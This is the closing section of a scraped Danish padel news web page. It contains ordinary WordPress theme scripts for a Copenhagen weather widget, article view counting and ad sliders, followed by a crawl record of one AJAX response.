					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"rain-n","today_icon_text":"moderate rain","today_temp":[3.70000000000000017763568394002504646778106689453125,38.60000000000000142108547152020037174224853515625],"today_humidity":95,"today_wind_speed":[6.20000000000000017763568394002504646778106689453125,3.79999999999999982236431605997495353221893310546875],"today_min":[2.20000000000000017763568394002504646778106689453125,35.89999999999999857891452847979962825775146484375],"today_max":[3.899999999999999911182158029987476766109466552734375,39.10000000000000142108547152020037174224853515625],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768370400,"day_name":"ons","day_temp":[3,38],"owm_day_index":0},{"timestamp":1768435200,"day_name":"tors","day_temp":[3,37],"owm_day_index":6},{"timestamp":1768521600,"day_name":"fre","day_temp":[4,39],"owm_day_index":14},{"timestamp":1768608000,"day_name":"l\u00f8r","day_temp":[3,37],"owm_day_index":22},{"timestamp":1768694400,"day_name":"s\u00f8n","day_temp":[2,35],"owm_day_index":30}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[363]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -80
content:
{"363":4}